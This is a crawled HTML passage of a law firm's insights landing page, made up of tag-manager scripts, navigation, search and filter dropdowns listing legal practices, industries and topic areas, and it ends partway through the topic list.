

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights?practice=44a4870c47f640118cbfb7947f565ed0
body_size: 57014
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Insights | Venable LLP</title>
<meta name="title" content="Insights | Venable LLP" />
<meta name="description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Insights | Venable LLP" />
<meta property="og:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Insights | Venable LLP">
<meta name="twitter:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients.">


<link rel="canonical" href="https://www.venable.com/insights" />

<meta class="swiftype" name="title" data-type="string" content="Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights#insight-landing" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top" id="insightsLandingApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Insights</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fpractice%3D44a4870c47f640118cbfb7947f565ed0" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fpractice%3D44a4870c47f640118cbfb7947f565ed0" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%3Fpractice%3D44a4870c47f640118cbfb7947f565ed0" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Insights | Venable LLP&amp;body=https://www.venable.com/insights?practice=44a4870c47f640118cbfb7947f565ed0" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="insight-landing">

        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">Insights</h1>

                <div class="simple-hero__copy" is="fadable" v-bind:delay="600"><p>Drawing on their diverse experience, Venable&rsquo;s professionals regularly offer original perspectives on events and trends with the potential to impact our clients. Explore our insights.</p></div>
        </div>

    </div>
</section>

        <section aria-label="Insight Search" class="filters" is="fadable" v-bind:delay="600">
            <div class="filters__container container">

                <div class="filters__searchbar searchbar">
    <div is="typeahead"
         inline-template
         v-bind:submithandler="setKeyword"
         v-bind:gettypeaheadresults="getTypeaheadResults"
         v-bind:keywordvalue="activeKeywordFilter.value">
        <div class="searchbar__input-typeahead">
            <div class="searchbar__container"
                 v-on:keydown.down.prevent="handleDownKey"
                 v-on:keydown.up.prevent="handleUpKey"
                 v-on:keydown.esc="clearResults">
                <input type="text" class="searchbar__input"
                       placeholder="Enter Keyword to Search Insights by Keyword"
                       aria-label="Search"
                       aria-controls="searchbar-typeahead"
                       v-model="model"
                       v-on:keyup.enter="handleEnter"
                       v-on:blur="handleBlur" />
                <ul id="searchbar-typeahead" class="searchbar__typeahead" v-cloak>
                    <li v-for="result in results" class="searchbar__typeahead-result" aria-live="polite">
                        <a class="searchbar__result-trigger"
                           v-bind:href="result.Value"
                           ref="result"
                           v-on:blur="handleBlur"
                           v-html="result.Label"></a>
                    </li>
                </ul>
            </div>
            <button class="searchbar__button button" v-on:click="handleEnter" is="slidey-button" aria-controls="search-results">Submit</button>
        </div>
    </div>
</div>

                <div class="filters__dropdown-section">
                    <div class="filters__dropdowns">
                        <div class="filters__label">Filter By:</div>
                        <div class="filters__dropdowns-container">
<div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('type')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Content Type" v-model="dropdownFilter('type').value" v-on:change="onDropdownFilterChange('type', 'subtype')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Content Type</option>

            <option class="dropdown__option" value="a9c625fb0a774feab24ed8bcdfa143cb">Publications</option>
            <option class="dropdown__option" value="c83cb44dbd5a48ab9c0a5a91327384ab">Alerts</option>
            <option class="dropdown__option" value="af3b45424c2444cd85b72faeab101184">Blogs</option>
            <option class="dropdown__option" value="dac80fb9e7814ad28119348e07bfb039">Newsletters</option>
            <option class="dropdown__option" value="100fb1e225e54a0094f96a573d68d274">Podcasts</option>
            <option class="dropdown__option" value="e82685f17bd34280b784cebf35267c99">Events</option>
            <option class="dropdown__option" value="8a39a063eca94de2ac7a7210d785b156">Past Events</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('practice')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Practice" v-model="dropdownFilter('practice').value" v-on:change="onDropdownFilterChange('practice', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Practice</option>

            <option class="dropdown__option" value="ee6f6ad908214be7acb1d4477acf2c1c">Advertising and Marketing Litigation</option>
            <option class="dropdown__option" value="7ccd6f5450214de3bdd335f26af2b7b7">Antitrust</option>
            <option class="dropdown__option" value="918c29217ffd41939ee7e1b5834b6076">Bankruptcy and Creditors&#39; Rights</option>
            <option class="dropdown__option" value="47dfe410e4c244ffb25849d6a5749531">Class Action Defense</option>
            <option class="dropdown__option" value="3111ea4c09494c15855d6440d3be88a4">Commercial Litigation</option>
            <option class="dropdown__option" value="1edaf486cec7433aa83e589a44730bc2">Congressional Investigations</option>
            <option class="dropdown__option" value="58f2a759e0204c819ab3f1bdda47aae5">Corporate</option>
            <option class="dropdown__option" value="ddc65299ffff413c8ba19c5a7aef355a">Corporate Governance and Investigations</option>
            <option class="dropdown__option" value="42f43f4395cd4f6f83d5c42681a05e3f">Employee Benefits and Executive Compensation</option>
            <option class="dropdown__option" value="c9212b1d35464c99a9aa8e854fcb535a">Employee Mobility and Trade Secrets</option>
            <option class="dropdown__option" value="4a59eb087942420c88ce0f0991ee8884">Energy Law</option>
            <option class="dropdown__option" value="ec0e36cf331a47a5a235116b8334d606">Environmental and Natural Resources</option>
            <option class="dropdown__option" value="e3327599a9e24e5eb1b6831ebc3da61a">Finance</option>
            <option class="dropdown__option" value="3345773cfd5547fca2607ce43c20882f">Financial Services Wage Compliance</option>
            <option class="dropdown__option" value="2c26c57b06f445f98aa490d7e3d2e8bd">Food and Drug Law</option>
            <option class="dropdown__option" value="ced603f1f4f04dca8ff3a55094e078b2">Franchise and Distribution</option>
            <option class="dropdown__option" value="2c2f1d1c111044b0ba26023e0ceea113">Government Contracts and Grants</option>
            <option class="dropdown__option" value="295c30f55e9f4bdf8ad791fb1eb738fd">Homeland Security</option>
            <option class="dropdown__option" value="bc8875c889564fbb86c3dcf5d980c26e">Infrastructure</option>
            <option class="dropdown__option" value="e395aded573e4a4fb7169d2294c5326a">Insurance</option>
            <option class="dropdown__option" value="3639640a4c0e41348bbfe2d09114ced4">Intellectual Property</option>
            <option class="dropdown__option" value="8eab9ed1ac354845ae1301953063fa7c">International</option>
            <option class="dropdown__option" value="98195eadfa644214aab5ec611ac71db1">International Dispute Resolution</option>
            <option class="dropdown__option" value="d664be22e6ae455daaa73a17e9788ed7">International Trade and Logistics</option>
            <option class="dropdown__option" value="ec759a1e5e694388aff54e7b0e366a2f">Investigations and White Collar Defense</option>
            <option class="dropdown__option" value="3a7537e9aa6343ce969e49fe6d69b404">Labor and Employment</option>
            <option class="dropdown__option" value="73dd8c39875744e3ac38240d8aa03fe2">Legislative and Government Affairs</option>
            <option class="dropdown__option" value="62b6b2c2cf2540c7979aa916424ea6aa">Litigation</option>
            <option class="dropdown__option" value="059b40c241a74e6c9c78cf83aa74406b">Maryland Corporate Practice</option>
            <option class="dropdown__option" value="44a4870c47f640118cbfb7947f565ed0">Mergers and Acquisitions</option>
            <option class="dropdown__option" value="9a33d30d00504284861c084ee110ec2c">Payments and Fintech</option>
            <option class="dropdown__option" value="8583e8d6050f47119c393f9b08702c04">Political Law</option>
            <option class="dropdown__option" value="0a74a414854d4daeaa6707167ee96211">Postal Law</option>
            <option class="dropdown__option" value="e651f55fcb6f470c8bff247cc6c49011">Privacy and Data Security</option>
            <option class="dropdown__option" value="a53ca9e7a0fc4c30abab58deda0dbbb7">Private Wealth Planning</option>
            <option class="dropdown__option" value="aa0cf1690fd04cd29a3a5605b247abb5">Product Liability and Mass Torts</option>
            <option class="dropdown__option" value="d8488fe9f8c04638b8270437f27a32f4">Public-Private Partnerships</option>
            <option class="dropdown__option" value="4b5f76a2ea8b4eb797eec8fb320d1bd9">Real Estate</option>
            <option class="dropdown__option" value="a84e6a02f2a24bbc89f57c5866e8cb1b">Regulatory</option>
            <option class="dropdown__option" value="72fad923fda24b2495d01638a663c8a4">State and Local Government</option>
            <option class="dropdown__option" value="b1f82037e8814eb4b2f1c0a18ab33afe">State Attorneys General</option>
            <option class="dropdown__option" value="8deddfc4424b4e9b857f12c985e99e06">Tax</option>
            <option class="dropdown__option" value="8e7c278311964ce0b94faea5e29c1ded">Technology and Innovation</option>
            <option class="dropdown__option" value="6cbbbdfc75c44cdcb1b6c849f8137748">Technology, Media, and Commercial</option>
            <option class="dropdown__option" value="9e74d8271a46473ba0e4fd985344b4ae">Telecommunications</option>
            <option class="dropdown__option" value="e090a8abde60447198336f9f41d08872">Trademark Prosecution and Brand Management</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('industry')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Industry" v-model="dropdownFilter('industry').value" v-on:change="onDropdownFilterChange('industry', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Industry</option>

            <option class="dropdown__option" value="44d5fb6364c94ce18a5258f8d5b67b78">Administration Outlook</option>
            <option class="dropdown__option" value="4cd02cee202644c7a82a29fa39913f3a">Advertising and Marketing</option>
            <option class="dropdown__option" value="2777902ae04a4f7e96e387138b77d13d">Art Law</option>
            <option class="dropdown__option" value="8f3fde89f2f44435bd6136d43738c3dd">Artificial Intelligence</option>
            <option class="dropdown__option" value="647e7362e8e24207b198b4db43242c42">Autonomous and Connected Mobility</option>
            <option class="dropdown__option" value="f2b95f81a6cc4c7ab0de105ac277b9af">Blockchain and Digital Currencies</option>
            <option class="dropdown__option" value="e8712da69a444b4e9741b936b22004ed">Cannabis Law</option>
            <option class="dropdown__option" value="c1511ff096264db981780940f93d4892">Commercial Mortgage-Backed Securities Servicing</option>
            <option class="dropdown__option" value="bcba9af321bb402f9af5f770b3f1544d">Construction</option>
            <option class="dropdown__option" value="1bef5bba2a734838a59f4e95ecbdaa8f">Consumer Financial Services</option>
            <option class="dropdown__option" value="6dbbfa737ad84fc58906f4b772994676">Consumer Products and Services</option>
            <option class="dropdown__option" value="0e3f4943c3b840ddba41a2a49ade236b">COVID-19 Task Force</option>
            <option class="dropdown__option" value="092c418a53e74f3091405e74fa3baf81">Credit Counseling and Debt Services</option>
            <option class="dropdown__option" value="a68b09e18e3f4d90bc38cae95701a532">Cybersecurity Services</option>
            <option class="dropdown__option" value="588f8740dded45adb34241b0a514704c">Dietary Supplements, Cosmetics and Functional Foods</option>
            <option class="dropdown__option" value="3d289a219b054891a14d45047e2f5e81">Digital Media</option>
            <option class="dropdown__option" value="e53c1aa075da461e87fc02af47bb4dd3">Drugs, Biologics, and Medical Devices</option>
            <option class="dropdown__option" value="5ac65e493edc486f832c306d82a2558d">Education</option>
            <option class="dropdown__option" value="c70f4dda8a864b51bcf676f6085dff85">Emerging Companies:  Venable Venture Services</option>
            <option class="dropdown__option" value="31999bbe34d14bd1a7b0e4370907c8e6">Energy Industry</option>
            <option class="dropdown__option" value="254e45ef21794d77ac0400ae769a621a">Entertainment and Media</option>
            <option class="dropdown__option" value="f7f9861d38d0452f9b86e612f6d57682">Financial Services</option>
            <option class="dropdown__option" value="e975da310f27444e8001eb345786e3a3">Government Contractors</option>
            <option class="dropdown__option" value="d6b512340cd14c6a9a05f024ee9f59cd">Growth Companies</option>
            <option class="dropdown__option" value="c67aba6a095a4f4b94a67ec15460ae50">Healthcare</option>
            <option class="dropdown__option" value="d80f0c859e034950a9df0262d2657fb3">Hospitality</option>
            <option class="dropdown__option" value="d1cdcbd52e8f454592978a453e99aac1">Life Sciences</option>
            <option class="dropdown__option" value="1e753fd6092f49a08e2d3b5f10fc379f">Maritime</option>
            <option class="dropdown__option" value="0cfe003732f541539a3087dcbdd4cf48">Mining Industry</option>
            <option class="dropdown__option" value="5d56a9e5bcf44921ad6b1c0a30a5867a">Nanotechnology</option>
            <option class="dropdown__option" value="7bddee479c384fc482df3d35490bbb9f">Nonprofit Organizations</option>
            <option class="dropdown__option" value="3a97e55bdbc641f685b07b3a751ae5fe">Pharmaceuticals</option>
            <option class="dropdown__option" value="fb850519a166483b87f062c07dd32b2f">Research Institutions</option>
            <option class="dropdown__option" value="27b84ca6491a400d94aa27f303dff12d">Sports</option>
            <option class="dropdown__option" value="ab870b77b4404a45aa4e0b98d4dbbd25">Toys and Games</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('daterange')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Date Range" v-model="dropdownFilter('daterange').value" v-on:change="onDropdownFilterChange('daterange', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Date Range</option>

            <option class="dropdown__option" value="1">Upcoming</option>
            <option class="dropdown__option" value="2">Last 30 Days</option>
            <option class="dropdown__option" value="3">Last 90 Days</option>
            <option class="dropdown__option" value="5">This Year</option>
            <option class="dropdown__option" value="4">Last Year</option>
            <option class="dropdown__option" value="6">Three Years and Older</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('topic')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Topic Area" v-model="dropdownFilter('topic').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Topic Area</option>

            <option class="dropdown__option njohn"
                    value="92897d262e30493f82b3db83db6259c7"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Administration
            </option>
            <option class="dropdown__option njohn"
                    value="bc55a5c2c831431d96bafea06bcf3d0f"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Advertising and Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="55e2081ac87b4fbb915ec87324f8b7b7"
                    v-if="containsFilteredDropdownParentValue('topic', '4cd02cee202644c7a82a29fa39913f3a')">
                Advertising Webinar Series
            </option>
            <option class="dropdown__option njohn"
                    value="6f1ef3065ec240eb85abb6160b3e1ffa"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Antitrust
            </option>
            <option class="dropdown__option njohn"
                    value="4baab442472445488eaa33bd0559fdae"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Antitrust and Trade Regulation
            </option>
            <option class="dropdown__option njohn"
                    value="bf1dac53940c4f17ad47785153de3f91"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Autonomous and Connected Mobility
            </option>
            <option class="dropdown__option njohn"
                    value="0e9594aab8fe488dac2baa061ce3e8de"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Autonomous Vehicles
            </option>
            <option class="dropdown__option njohn"
                    value="d13880a02c1244e68af9afd163222dd3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Back to Work
            </option>
            <option class="dropdown__option njohn"
                    value="18ee337b300b4586b32580b9683eb70d"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Cause-Related Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="f26daa537f6746709b62a78810052e51"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                CEQ
            </option>
            <option class="dropdown__option njohn"
                    value="b5627224bba54dfb890f645675a29ae9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Certification, Standard-Setting and Codes of Ethics
            </option>
            <option class="dropdown__option njohn"
                    value="ecfaa3a00606433db3027ee31ff4a460"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Clean Water
            </option>
            <option class="dropdown__option njohn"
                    value="bf0fefa338294aecb14d4db6427d62b8"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Commercial Development
            </option>
            <option class="dropdown__option njohn"
                    value="a556ac99c430455592c4f31b8ee3a311"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Communications
            </option>
            <option class="dropdown__option njohn"
                    value="ada0125e9c214a49a3045cfac327a94a"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: A/E Issues
            </option>
            <option class="dropdown__option njohn"
                    value="12d6768b0a964fa38935b71bb15a0266"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: Other Issues
            </option>
            <option class="dropdown__option njohn"
                    value="c794d5ffcdfc493eb31c3a7c57cac73c"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Consumer Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="ffc33955f0dd4d5586e18ab413629c55"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Copyrights and Trademarks
            </option>
            <option class="dropdown__option njohn"
                    value="71d12be8a4b94fcfb8fa8afcf81cf58a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Corporate
            </option>
            <option class="dropdown__option njohn"
                    value="2237ce801598411fbfc9391ad2b5e82c"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Corporate Governance
            </option>
            <option class="dropdown__option njohn"
                    value="16cba1dac86841ab8708a5914f7235d4"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Cybersecurity
            </option>
            <option class="dropdown__option njohn"
                    value="c31b751ce98e4e9da3809eb2845afb99"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Designer-Led Design-Build
            </option>
            <option class="dropdown__option njohn"
                    value="f03b1b5a5c394491a1b3b0e2241418cb"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Education
            </option>
            <option class="dropdown__option njohn"
                    value="050cda50a2624b9783bca0c1ccbd73bf"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Electronic Communications
            </option>
            <option class="dropdown__option njohn"
                    value="e11694e014ae41b084aa79cb87d5e6c1"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Employee Benefits and Executive Compensation
            </option>
            <option class="dropdown__option njohn"
                    value="03db54c1342449e2b7e67da06b0ea506"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Employment Law
            </option>
            <option class="dropdown__option njohn"
                    value="2409191dd46a40b3bf55120df5740895"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Endangered Species and Wildlife
            </option>
            <option class="dropdown__option njohn"
                    value="fea7872eddd7488d9fd1d01ec3babdb4"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Energy Law
            </option>
            <option class="dropdown__option njohn"
                    value="d68f756a361c458ca2277a0deb05b651"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Entertainment
            </option>
            <option class="dropdown__option njohn"
                    value="5c406a057b0f472a9049c620bb97e2fd"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Environmental
            </option>
            <option class="dropdown__option njohn"
                    value="7e3818bd7da84b93aa783ddd50300d79"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="5f0c00b0d87842a795de32ec4f6276fa"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="2a2b6942c906430fb1787e5e51051b79"
